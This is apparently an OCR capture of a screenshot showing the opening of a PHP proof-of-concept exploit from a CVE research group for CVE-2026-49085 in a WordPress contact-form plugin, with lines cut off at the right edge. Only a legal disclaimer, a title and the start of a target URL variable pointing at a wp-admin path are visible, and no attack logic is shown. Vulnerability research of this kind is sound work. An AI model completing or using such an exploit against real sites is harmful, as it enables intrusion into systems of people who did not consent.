
// ==========================================
// Atomic Edge CVE Research | https://atomice
// Copyright (c) Atomic Edge. All rights rese
//
// LEGAL DISCLAIMER:
// This proof-of-concept is provided for auth
// educational purposes only. Use of this cod
// explicit written permission from the syste
// violate applicable laws including the Comp
// Criminal Code s.342.1 (Canada), and the EU
// computer misuse statutes. This code is pro
// of any kind. Atomic Edge and its authors a
// damages, or legal consequences arising fro
// solely responsible for ensuring compliance
// your jurisdiction before use.
// ==========================================
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-49085 - WP Insightly for Contact 
$target_url
=
'http://example.com/wp-admin/ad